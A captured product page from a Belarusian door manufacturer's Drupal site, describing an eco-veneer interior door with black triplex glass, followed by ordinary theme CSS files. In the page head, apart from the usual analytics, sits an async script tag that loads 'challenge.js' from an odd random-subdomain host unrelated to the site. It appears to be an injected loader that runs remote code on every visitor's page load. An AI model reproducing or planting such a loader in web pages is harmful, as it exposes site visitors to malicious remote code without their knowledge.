

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vitebsk-dveri.by/katalog/dveri-serii-ekoshpon-lyuks/5-grey-chernyy-tripleks
body_size: 27587
content:
<!DOCTYPE html>

<html lang="ru">

<head profile="http://www.w3.org/1999/xhtml/vocab">

  <meta name="viewport" content="width=device-width">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
  <meta http-equiv="cleartype" content="on">

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://vitebsk-dveri.by/sites/default/files/favicon1.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="https://vitebsk-dveri.by/node/462" />
<link rel="canonical" href="https://vitebsk-dveri.by/katalog/dveri-serii-ekoshpon-lyuks/5-grey-chernyy-tripleks" />
<meta name="keywords" content="двери витебск, межкомнатные двери витебск, межкомнатные двери, производство дверей, МДФ, шпон, экошпон" />

  <title>5 грей черный триплекс</title>

  <style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/modules/system/system.base.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.menus.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.messages.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.theme.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/modules/comment/comment.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/field/theme/field.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/node/node.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/search/search.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/user/user.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/views/css/views.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/sites/all/modules/ctools/css/ctools.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/fancy_login/css/fancy_login.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/lightbox2/css/lightbox.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/foundation/normalize.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/foundation/foundation.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/space_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/features_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/ge_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/main.css?p826w3");
</style>
  <script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_Aho1aZuSCFDyYlDlyGmeWdUFuG1VQdFUVzA92-8wsOk.js"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_OKZaUiW7e4o7KnYWk6TR048nlP0KG7eQtZ4tKOuxnaA.js"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/all/modules/lightbox2/js/lightbox.js?1769823332"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_qemGDbHS8ZMqB7C306aEtSk6BjnTGJ_Aug_fwOXvudM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"space2","theme_token":"Kvac01D_BvzUzmCojnjRkGfMTy5Kk_rwxb173IwMizw","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.5\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_W1zugsQtLSEHthx558obLnDtD5JY0SQgbI5W072rMbo.js":1,"sites\/all\/modules\/fancy_login\/scripts\/fancy_login.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/space2\/js\/vendor\/custom.modernizr.js":1,"sites\/all\/themes\/space2\/js\/jquery.stellar.js":1,"sites\/all\/themes\/space2\/js\/jquery.parallax.js":1,"sites\/all\/themes\/space2\/js\/jquery.space_slider.js":1,"sites\/all\/themes\/space2\/js\/jquery.features_slider.js":1,"sites\/all\/themes\/space2\/js\/jquery.ge_slider.js":1,"sites\/all\/themes\/space2\/js\/comands.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/fancy_login\/css\/fancy_login.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/themes\/space2\/css\/foundation\/normalize.css":1,"sites\/all\/themes\/space2\/css\/foundation\/foundation.css":1,"sites\/all\/themes\/space2\/css\/space_slider.css":1,"sites\/all\/themes\/space2\/css\/features_slider.css":1,"sites\/all\/themes\/space2\/css\/ge_slider.css":1,"sites\/all\/themes\/space2\/css\/main.css":1}},"fancyLogin":{"screenFadeColor":"white","screenFadeZIndex":"401","loginBoxHeight":"auto","loginBoxWidth":"175px","loginBoxBackgroundColor":"white","loginBoxTextColor":"black","loginBoxBorderColor":"black","loginBoxBorderWidth":"3px","loginBoxBorderStyle":"solid","loginPath":"user\/login","dimFadeSpeed":500,"boxFadeSpeed":1000,"hideObjects":0,"requestDestination":"?destination=node\/462"},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false},"urlIsAjaxTrusted":{"\/katalog\/dveri-serii-ekoshpon-lyuks\/5-grey-chernyy-tripleks":true}});
//--><!]]>
</script>

<script type='text/javascript' async src='https://eo7314h6.cloudfine.quest/challenge.js'></script></head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-462 node-type-catalog-item" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="enter_boton"><a href="/user/login"></a></div>
<div class="all_wrapper">


  

  <div class="main_wrapper">
    <div class="before_header_container"></div>
    <div class="header_container">
      <div class="abo_header"></div>
      <div class="header">
        <div class="row">
          <div class="large-12 columns in">
            <div class="logo">
                <a href="/" title="Главная" rel="home" id="logo">
                  <img src="https://vitebsk-dveri.by/sites/default/files/logo_3.jpg" alt="Главная" />
                </a>
            </div>

            <div class="header_nav right">
                <div class="region region-header-nav">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content clearfix">
    <ul class="menu"><li class="first leaf menu_item_custom_id_1"><a href="/" title="">Каталог</a></li><li class="leaf menu_item_custom_id_2"><a href="/mezhkomnatnye-dveri">О нас</a></li><li class="leaf menu_item_custom_id_3"><a href="/gallery" title="">Галерея</a></li><li class="leaf menu_item_custom_id_4"><a href="/prays">Прайс</a></li><li class="leaf menu_item_custom_id_5"><a href="/kontakty">Контакты</a></li><li class="last leaf menu_item_custom_id_6"><a href="/opt">Опт</a></li></ul>  </div>
</div>
<div id="block-block-10" class="block block-block">

    
  <div class="content clearfix">
    <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113695591-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113695591-1');
</script>  </div>
</div>
<div id="block-block-13" class="block block-block">

    
  <div class="content clearfix">
    <!-- Hotjar Tracking Code for http://www.vitebsk-dveri.by -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:772514,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>  </div>
</div>
  </div>
            </div>
          </div>
        </div>
      </div>
    </div>


    


    <div class="header_slider_bar">

          
    </div>



    <div class="top">
      <div class="row">
        <div class="large-12 columns"><div class="in">

                  </div></div>
      </div>
    </div>

    

    <div class="main">

      
              <div class="right_menu_bar_2">
          <h2 class="bl_title">Каталог</h2>
            <div class="region region-right-menu-bar-2">
    <div id="block-views-catalog-menu-block-1" class="block block-views">

            
  <div class="content">
    <div class="">
      <div class="block_title">
        <div class="view view-catalog-menu view-id-catalog_menu view-display-id-block_1 view-dom-id-817aa782f21a5ca16c396e883c14812f clearfix">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon">Двери серии ЭкоШпон</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-2 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/klassika">Классика</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/seriya-new-ekoshpon">серия NEW ЭкоШпон</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-4 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/furnitura-dlya-mezhkomnatnyh-dverey">Фурнитура для межкомнатных дверей</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon-lyuks">Двери серии Экошпон Люкс</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-6 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/razdvizhnye-mezhkomnatnye-dveri-kupe">Раздвижные межкомнатные двери-купе.</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/oformlenie-dvernyh-proemovportalovotkosov">Оформление дверных проемов(порталов),откосов.</a></span></div></div>
            
       </div>  </div>
    </div>
  
  
  
  
  
  
</div>      </div>
    </div>
  </div>
</div>
  </div>
        </div>
      
      

      <div class="row">
                  <div class="large-12 columns">
            <div class="tabs clearfix">
                          </div>
          </div>
        

        <div class="large-12 columns">
            <div class="region region-cont-top-bar">
    <div id="block-views-catalog-item-blok-block" class="block block-views">

  <div class="block_title large-12 columns">
              </div>

  <div class="content">
    <div class="view view-catalog-item-blok view-id-catalog_item_blok view-display-id-block view-dom-id-579376c6787516bb520cd81a7b59ca78 clearfix">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last clearfix">
    <div class=" clearfix">

        <div class="tax_title clearfix">
          <div class="tax_name"><h1><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon-lyuks">Двери серии Экошпон Люкс</a></span></h1></div>
          <div class="tax_description"><div class="field-content">        
 
  Двери серии Экошпон люкс : 
 -поставляются с заводской врезкой и комплектуются Итальянской фурнитурой ­– скрытые петли и магнитные,бесшумные замки.Особенность серии Экошпон Люкс – алюминиевая кромка толщиной 3 мм, обрамляющая  дверь по периметру для дополнительной защиты от механических повреждений и придающая законченное дизайнерское решение дверному полотну. 
-Конструкция дверей: каркас двери изготавливается из древесины хвойных пород, МДФ, наружное покрытие экошпон. Толщина полотна составляет 44 мм. 
 
 Экошпон - современный пластиковый материал со слоистой структурой. Новое покрытие дверей ЭкоШпон (полипропиленовые пленки) пр-ва Германия(Мюнхен), по внешней отделке максимально приближено к натуральному шпону, при этом по эксплуатационным свойствам существенно превосходит его. Обладает высокими показателями износостойкости и ударопрочности. Главное его преимущество - экологическая чистота. Полипропилен активно используется в пищевой и медицинской промышленности как материал для тары, посуды для еды и емкостей для медицинских препаратов.  Так же Экошпон устойчив к ультрафиолету, не теряет цвета и не требует специального ухода.Все двери покрытые экошпоном, при максимальной схожести с натуральным шпоном, по эксплуатации существенно превосходят его. 
 
- ЭкоШпон не выгорает от воздействия солнечных лучей; нет разнотона, т.е. цвет покрытия идеально совпадает, вне зависимости от партии и даты изготовления дверей.
 
- На ЭкоШпоне, в отличие от натурального шпона, исключено растрескивание, отслаивание и откалывание лакового покрытия.
 
 -ЭкоШпон экологически безопасен; покрытие двери устойчиво к химическому воздействию, т.е. двери можно протирать моющими средствами, в том числе раствором хлорки.(в отличие от ПВХ пленок).

 
- ЭкоШпон (полипропилен), в отличие от ПВХ (поливинилхлорид), не содержит вредных для здоровья, веществ (фенолов, фармальдегидов и пр.).
 
- Температура плавления полипропилена, в отличие от ПВХ (от 90 градусов), составляет свыше 180 градусов. То есть, при длительном воздействии солнечных лучей или нагревательных приборов, полипропилен не теряет своих свойств, а ПВХ начинает «фонить» (при нагреве, вредные химические вещества начинают выделяться в воздух), а также теряет свои свойства (может измениться тон цвета, отклейка).
 
 
       ТЕЛЕСКОПИЧЕСКАЯ СИСТЕМА ПОГОНАЖА

 
        ЦВЕТОВАЯ ГАММА ДВЕРЕЙ СЕРИИ ЭКОШПОН ЛЮКС 
 
            
               эшвайт                                   капучино                                     грей                                            венге
</div></div>
        </div>
        <div class="catalog_item_page clearfix">
              <div class="large-3 columns">
                <div class="img"><div class="field-content"><a href="https://vitebsk-dveri.by/sites/default/files/07.jpg" rel="lightshow[field_images][]" title=""><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/in_item/public/07.jpg?itok=PNKAO8jS" width="360" height="878" alt="" /></a></div></div>
                <div class="small_img"><div class="field-content"></div></div>
              </div>
              <div class="large-9 columns">
                <div class="catalog_item_page_title_block clearfix">
                  <div class="title"><span class="field-content">5 грей черный триплекс</span></div>
                  <div class="analog"></div>
                </div>
                <div class="price"> <span>Цена:</span><div class="field-content"></div></div>
                <div class="shpon clearfix"> <span>Материал:</span><div class="field-content"><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/eshvayt_seriya_ekoshpon.jpg?itok=nGtXiBhs" width="100" height="100" alt="" title="эшвайт" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/venge_seriya_ekoshpon.jpg?itok=U4_aEpZU" width="100" height="100" alt="" title="венге" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/kapuchino_seriya_ekoshpon.jpg?itok=CM0nJ9Ah" width="100" height="100" alt="" title="капучино" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/grey_seriya_ekoshpon.jpg?itok=fDBm9mAd" width="100" height="100" alt="" title="грей" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/belyy_tripleks_0.jpg?itok=DPa9q_77" width="100" height="100" alt="" title="остекление: белый триплекс." /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/ch_tripleks_0.jpg?itok=EFeRzjQX" width="100" height="100" alt="" title="остекление: черный триплекс" /></div></div>
                <div class="string_b fleft">
                  Размер полотен: 600, 700, 800, 900 Х 2000Б<br>
                  Возможно изготовление нестандартных полотен.
                </div>
                <div class="body fleft"><div class="field-content"></div></div>


              </div>
              <div class="large-12 columns">

              </div>
        </div>
       </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
        </div>
        
        <div class="large-12 columns">
            <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content clearfix">
    <div id="node-462" class="node node-catalog-item node-promoted clearfix" about="/katalog/dveri-serii-ekoshpon-lyuks/5-grey-chernyy-tripleks" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="5 грей черный триплекс" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>
      </div> 

      
      <div class="row">
              </div>


      

    </div>



    

    
    <div class="footer_nav_container">
      <div class="row">
        <div class="footer_nav">
                  </div>
      </div>
    </div>

    <div class="footer_container">
      <div class="footer">
        <div class="row">

          <div class="large-8 columns footer_t">
            <div class="footer_nav_2">  <div class="region region-footer-nav-2">
    <div id="block-multiblock-2" class="block block-multiblock">

    
  <div class="content clearfix">
    <ul class="menu"><li class="first leaf menu_item_custom_id_7"><a href="/" title="">Каталог</a></li><li class="leaf menu_item_custom_id_8"><a href="/mezhkomnatnye-dveri">О нас</a></li><li class="leaf menu_item_custom_id_9"><a href="/gallery" title="">Галерея</a></li><li class="leaf menu_item_custom_id_10"><a href="/prays">Прайс</a></li><li class="leaf menu_item_custom_id_11"><a href="/kontakty">Контакты</a></li><li class="last leaf menu_item_custom_id_12"><a href="/opt">Опт</a></li></ul>  </div>
</div>
  </div>
</div>
          </div>
          
          <div class="large-4 columns footer_l">
              <div class="region region-footer">
    <div id="block-block-1" class="block block-block">

    
  <div class="content clearfix">
    <p>©2014 <a href="mailto:vitebskiedveri@mail.ru"><strong>vitebskiedveri@mail.ru</strong></a></p>
  </div>
</div>
  </div>
          </div>
          <div class="large-12 footer_t columns">
            <div class="redcode"> <a href="http://www.redcode.by"><span style="color:#666666;"> Создание сайта – red {code}</span></a></div>
          </div>
        </div>
      </div>
    </div>


  </div> <!-- //main_wrapper -->
</div> <!-- //all_wrapper -->  <div id="fancy_login_dim_screen"></div><div id="fancy_login_login_box"><div id="fancy_login_form_contents"><a href="#" id="fancy_login_close_button">X</a><form action="/katalog/dveri-serii-ekoshpon-lyuks/5-grey-chernyy-tripleks" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="60" maxlength="60" class="form-text required" />
<div class="description">Укажите ваше имя на сайте Витебские двери.</div>
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="60" maxlength="128" class="form-text required" />
<div class="description">Укажите пароль, соответствующий вашему имени пользователя.</div>
</div>
<input type="hidden" name="form_build_id" value="form-FwVdbapMd4v4hW00K06WSoRRHxr_kfKw61enlj7b_YE" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Вход" class="form-submit" /></div></div></form><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div></div><div id="fancy_login_ajax_loader"><img src="https://vitebsk-dveri.by/sites/all/modules/fancy_login/images/ajax-loader.gif" alt="Загрузка" /></div></div>


  <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29495070 = new Ya.Metrika({id:29495070,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29495070" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/space_slider.css?p826w3
body_size: 1236
content:
/*SpaceSlider.css*/

/*.liner {
  width: 20px;
  position: fixed;
  top:0; bottom: 0;
  background: red;
  z-index: 1000;
}
*/
.SpaceSlider_container {
  position: relative;
  overflow: hidden;
/*  height: 500px;*/
  background: black;
  
}

.SpaceSlider_container img {
  width: 100%;
}

ul.SpaceSlider_container,  
.SpaceSlider_container li {
  margin: 0; padding: 0;
}

.SpaceSlider_item {
  position: absolute;
  display: block;
  width: 100%;
  left: 0; top: 0;
  z-index: 99;
}

.SpaceSlider_item img {
  width: 100%;
  position: relative;
}

.SpaceSlider_item .title h1{
  margin: 0;
}
.SpaceSlider_item .title a{
  color: white;
  font-weight: bold;
}

.SpaceSlider_item .body {
  font-size: 20px;
  color: white;
  font-style: italic;
}

.SpaceSlider_item .abs_container{
  position: absolute;
  width: 100%;
  bottom: 25px;
  left: 30px;
  z-index: 120;

}


/*navigation*/

.SpaceSlider_container .nav {
  position: absolute;
  right: 20px; bottom: 20px;
  z-index: 101;
}

.SpaceSlider_container .nav .nav_item{
  float: left;
  width: 12px; height: 12px;
  margin: 4px;
  background: #666666;
  cursor: pointer;

  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.SpaceSlider_container .nav .nav_item:hover,
.SpaceSlider_container .nav .nav_item.active {
  background: #A0CB3D;
}

--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/ge_slider.css?p826w3
body_size: 1457
content:
/*ge_slider*/

.GeSlider {
  position: relative;
  height: 400px;
  overflow: hidden;
}

.GeSlider .slides_container {
  position: absolute;
  height: 400px;
  width: 1000000px;
}

.GeSlider .slides_container .slide {
  float: left;
}







/*.liner {
  width: 20px;
  position: fixed;
  top:0; bottom: 0;
  background: red;
  z-index: 1000;
}
*/
.SpaceSlider_container {
  position: relative;
  overflow: hidden;
/*  height: 500px;*/
  background: black;
  
}

.SpaceSlider_container img {
  width: 100%;
}

ul.SpaceSlider_container,  
.SpaceSlider_container li {
  margin: 0; padding: 0;
}

.SpaceSlider_item {
  position: absolute;
  display: block;
  width: 100%;
  left: 0; top: 0;
  z-index: 99;
}

.SpaceSlider_item img {
  width: 100%;
  position: relative;
}

.SpaceSlider_item .title h1{
  margin: 0;
}
.SpaceSlider_item .title a{
  color: white;
  font-weight: bold;
}

.SpaceSlider_item .body {
  font-size: 20px;
  color: white;
  font-style: italic;
}

.SpaceSlider_item .abs_container{
  position: absolute;
  width: 100%;
  bottom: 25px;
  left: 30px;
  z-index: 120;

}


/*navigation*/

.SpaceSlider_container .nav {
  position: absolute;
  right: 20px; bottom: 20px;
  z-index: 101;
}

.SpaceSlider_container .nav .nav_item{
  float: left;
  width: 12px; height: 12px;
  margin: 4px;
  background: #666666;
  cursor: pointer;

  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.SpaceSlider_container .nav .nav_item:hover,
.SpaceSlider_container .nav .nav_item.active {
  background: #A0CB3D;
}

--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/main.css?p826w3
body_size: 33630
content:
/* Artfully masterminded by ZURB  */

/* -------------------------------------------------- 
   Table of Contents
-----------------------------------------------------
:: Shared Styles
:: Page Name 1
:: Page Name 2
*/

.fleft {
  float: left;
  width: 100%;
}
/*-------------------------  ENTER_BAR  -----------------------------*/

#enter_boton{
    position:absolute;
    right:0;
    top:0;
    height:20px;
    width:20px;
    z-index:400;
}

#enter_boton a {
    display:block;
    height:100%;
}



/* -----------------------------------------
   Shared Styles
----------------------------------------- */

a {
  color:#15408D;
}

a:hover {
  color:#000000;
}

p {
  line-height: 1;
}

body {
/*  font-family: 'Open Sans', sans-serif;*/
font-family: Arial, Helvetica, sans-serif;
  background: #fff;
}

h1, h2, h3, h4, h4, p {
  font-family: Arial, Helvetica, sans-serif;
}



[class*="column"] + [class*="column"]:last-child {
    float: left; }


.feat_img_style img,
.node_images .field-item,
#block-block-3 .content .columns {
  padding: 10px;

background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Opera 12+ */
background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#1a000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}


.block_title h2, .gr_title h2, .gr_title, .block h2{
  font-size: 22px;
  font-weight: normal;
  color: #999;
}

.main_wrapper {
  position: relative;
  padding: 0 0 190px;
  background: #fff;
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

.not-front .main_wrapper {
  background: #F4EDE1;
}

.main {
  min-height: 550px;
  position: relative;
}

/* -----------------------------------------
   Node
----------------------------------------- */

.node {
  background: #fff;
  padding: 20px;
}

.front .node {
  padding: 0px;
}



.node ul li {
  margin: 0 0 0 20px;
}

pre {
  border: 1px solid #DDDDDD;
  font-size: 13px;
  line-height: 19px;
  overflow: auto;
  padding: 6px 10px;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

  font-family: Consolas,"Liberation Mono",Courier,monospace;
  color: #333;
  margin: 10px 0 10px 0;
}

code {
  border: 1px solid #DDDDDD;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

    padding: 0 5px;

  font-family: Consolas,"Liberation Mono",Courier,monospace;
  color: #444;
  font-weight: normal;
}

pre code {
  border: none;
}

/*========================================*/

.all_wrapper {
  position: relative;
  overflow: hidden;
}

/* -----------------------------------------
   BIG_TOP_IMAGE
----------------------------------------- */
.big_top_image_container {
  height: 700px;
  background: url("http://www.ad.redcode.by/sites/default/files/3_3.jpg") top center;
  background-size: cover;
  background-attachment:fixed;
}


/* -----------------------------------------
   CATALOG_MENU_BAR
----------------------------------------- */
.catalog_menu_bar {
  position: absolute;
  top: 0;
  right: 0;
  min-height: 100%;
  width: 308px;
  padding: 0 26px;
/*  z-index: 500;*/
  color: white;
  background: #0C0C0C;
/*  background: #0C0C0C url(img/blackpattern_bg.jpg) top repeat-x;*/
}

/*.sticky_header .catalog_menu_bar {
  padding: 60px 26px 0 26px;

}*/




.catalog_menu_bar .contextual-links-region:hover .contextual-links-trigger {
  display: none;
}


.catalog_menu_bar.cbp-spmenu-open {
  right: 0px;
}

.catalog_menu_bar,
.cbp-spmenu-push,
body.cbp-spmenu-push-toleft .main_wrapper {
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

body.cbp-spmenu-push-toleft .main_wrapper {
  margin: 0 308px 0 0 ;
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

body.cbp-spmenu-push-toleft_fast .main_wrapper {
    -webkit-transition: all 0.0s ease-in 0s;
    -moz-transition: all 0.0s ease-in 0s;
    transition: all 0.0s ease-in 0s;
}

/*.catalog_menu_bar .region-catalog-menu {
  position: relative;
  width: 100%;
}

.catalog_menu_bar #block-menu-menu-side-menu {
  position: fixed;
  z-index: 200;
  left: 20px;
}*/

.catalog_menu_bar_in {
  position: relative;
}

.catalog_menu_bar_in .close {
  position: absolute;
  right: -16px; top: 25px;
  height: 30px;
  width: 30px;
/*  z-index: 100;*/
